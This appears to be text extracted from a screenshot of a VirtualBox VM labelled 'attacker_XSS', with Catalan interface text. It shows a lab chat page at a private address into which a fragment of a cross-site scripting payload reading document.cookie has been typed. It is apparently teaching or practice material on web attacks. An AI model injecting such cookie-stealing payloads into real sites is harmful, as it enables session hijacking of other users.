 attacker_XSS [S'està executant] - Oracle VM VirtualBox
Fitxer Màquina Visualitza Entrada Dispositius Ajuda
192.168.44.11/xss/chat.php
192.168.44.11/xss/chat.php
Holavictor
+document.cookie;</script> enviar